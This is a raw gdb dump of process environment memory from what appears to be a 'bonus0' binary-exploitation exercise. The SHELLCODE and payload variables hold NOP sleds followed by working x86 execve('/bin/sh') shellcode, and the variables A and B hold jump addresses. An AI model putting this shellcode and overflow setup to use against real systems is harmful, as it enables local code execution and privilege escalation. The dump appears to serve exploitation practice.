 0xbffff4c0: "/home/user/bonus0/bonus0"
0xbffff4d9: "A=(\231\004\b"
0xbffff4e0: "B=\364\204\004\b"
0xbffff4e7: "SHELLCODE=%\367\377\277\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\
220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\22
0\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\
220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\22
0\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\
220\220\220\220\220\220\220\220\220"...
0xbffff5af: "\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220"...
0xbffff677: "\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\061\300Phn/shh//bi\211\343\231RS\211\341\260\v\315\200"
0xbffff702: "TERM=xterm-256color"
0xbffff716: "SHELL=/bin/bash"
0xbffff726: "SSH_CLIENT=192.168.1.35 59499 4242"
---Type <return> to continue, or q <return> to quit---
0xbffff749: "SSH_TTY=/dev/pts/0"
0xbffff75c: "USER=bonus0"
0xbffff768: "LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=
30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31"...
0xbffff830: ":*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lz=01;31:*.xz=
01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.d"...
0xbffff8f8: "eb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.r
z=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35"...
0xbffff9c0: ":*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;
35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mk"...
0xbffffa88: "v=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.r
m=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35"...
0xbffffb50: ":*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.axv=01;35:*.anx=01;35:*.ogv=01;35:*.ogx=01;35:*
.aac=00;36:*.au=00;36:*.flac=00;36:*.mid=00;36:*.midi=00;36:*.mka=00"...
0xbffffc18: ";36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.axa=00;36:*.oga=00;36:*.spx=00;36:*.xspf=00;36:"
0xbffffc89: "COLUMNS=223"
0xbffffc95: "payload=\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220"...
0xbffffd5d: "\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\2
20\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220
\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220\220"...
0xbffffe25: "\220\220\220\220\220\220\220\220\353\037^\211v\b1\300\210F\a\211F\f\260\v\211\363\215N\b\215V\f\315\200\061\333\211\330@\315\200\350
\334\377\377\377/bin/sh"